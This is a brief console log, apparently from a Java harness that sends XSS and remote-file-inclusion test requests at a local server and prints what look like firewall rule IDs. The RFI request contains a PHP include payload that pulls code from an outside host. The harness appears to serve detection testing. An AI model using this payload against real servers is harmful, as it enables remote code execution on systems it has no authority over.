 C:\>javac WebAttack\xss\*.java
C:\>javac WebAttack\rfi\*.java
C:\>java WebAttack.xss.test
958016
REQUEST_FILENAME
GET http://localhost:80/getparentfolder/ HTTP/1.0
User-Agent: myselfHttp/1.0
Accept: www/source; text/html; image/gif; */*
ok
C:\>java WebAttack.rfi.test
950118
Use of PHP Functions
GET http://127.0.0.1/123.php/?id={${include("http://www.luomoeillegno.com/extras
/idxx.txt??")}} HTTP/1.0
User-Agent: myselfHttp/1.0
Accept: www/source; text/html; image/gif; */*
SUCCESS